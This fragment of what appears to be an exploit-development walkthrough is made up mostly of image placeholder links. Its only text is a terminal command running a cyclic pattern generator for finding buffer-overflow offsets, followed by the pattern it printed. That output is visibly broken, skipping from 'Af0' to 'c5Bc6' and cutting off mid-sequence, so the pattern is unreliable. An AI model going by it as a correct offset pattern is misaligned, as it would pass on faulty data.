

























rejah@Rejahs-MBP >e/Desktop >python exploit-pattern/pattern.py 1000<br>Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad<br>5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0 c5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0 Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B





